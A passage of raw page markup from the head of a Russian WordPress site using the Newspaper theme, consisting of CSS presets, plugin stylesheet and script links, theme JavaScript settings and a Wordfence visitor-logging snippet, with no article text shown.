0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://miskhor.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://miskhor.ru/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://miskhor.ru/wp-content/plugins/td-multi-purpose/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C600%2C700%7CUbuntu+Condensed%3A400%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;subset=cyrillic%2Ccyrillic-ext&#038;ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://miskhor.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://miskhor.ru/wp-content/themes/Newspaper/style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://miskhor.ru/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=8.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://miskhor.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://miskhor.ru/wp-json/wp/v2/posts/1270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://miskhor.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://miskhor.ru/?p=1270' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://miskhor.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580%25d1%258b-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2580%25d0%25b5%25d0%25b8%25d0%25b7%25d0%25b5-%25d0%25b8-%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://miskhor.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580%25d1%258b-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2580%25d0%25b5%25d0%25b8%25d0%25b7%25d0%25b5-%25d0%25b8-%25d0%25b0%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miskhor.ru/?wordfence_lh=1&hid=46D07B0723F1780A000456F1552ED445');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/miskhor.ru\/wp-admin\/","wpRestNonce":"9dbddda260","wpRestUrl":"http:\/\/miskhor.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://miskhor.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.5.1";
var td_get_template_directory_uri="http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="https:\/\/ai-petri.com";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008ca8;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #008ca8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #008ca8 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008ca8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
